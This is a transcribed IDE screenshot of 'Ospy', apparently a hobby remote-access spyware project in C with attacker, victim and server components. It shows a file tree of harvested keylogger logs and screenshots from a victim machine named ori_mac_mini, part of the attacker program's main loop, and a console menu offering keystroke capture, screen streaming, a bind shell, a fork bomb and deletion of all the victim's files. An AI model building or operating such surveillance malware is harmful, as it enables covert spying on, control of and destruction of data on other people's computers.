 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Victim_main.c
Attacker_main.c
Ospy
Attacker_side
Ospy
ilan
ori_mac_mini
keylogger_history
keylogger_0150b556563d85...
keylogger_045d63df313c702...
keylogger_199c8ea37a6a4dd...
keylogger_495e2be6e091e3...
keylogger_6b60cb15e70e8c6...
screenshots
screenshot_00c3f36f41c3d6...
screenshot_2ac776c1549df6...
screenshot_98e1b93702dc73...
license_key.txt
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
base64.h
base64.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
design
screenshots
Filter
31
32 void stop_keystrokes_stream_loop();
33 void stop_screen_stream_sig();
34 // tjhi this is one
35 int main(){
36 while (!all_dependent_program_is_installed()) { // check if all the required program are installed
37 printf("[\033[31;1m-\033[0m] \033[31;1mOpenSSL is required to be install ...\033[0m\n");
38 press_enter_to_continue();
39 }
40 while (create_connection() != CONNECTION_SUCCESS){
41 printf("[\033[31;1m-\033[0m] \033[31;1mConnection failed, trying to connect again ...\033[0m\n");
42 sleep(2);
43 }
44
45 #ifdef USER_MESSAGE_PROMPT
46 connecting_load();
47 #endif
48
49 char pwd[100];
50 getcwd(pwd, sizeof(pwd)); // set in "pwd" the current path
51 int attacker_input;
52 char encrypted_keystroke[ENCRYPTED_TEXT_LEN(LICENSE_KEY_LENGTH)];
53 bool left_welcome_page = false;
54 bool is_first_message = true;
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Screen stream path : /Users/oririnat/Desktop/Ospy/Attacker_side/Ospy/ori_mac_mini/screenshots
Running...
CPU 0%
Memory 1.0M
f main
Tabs: 4
Line 40, Column 24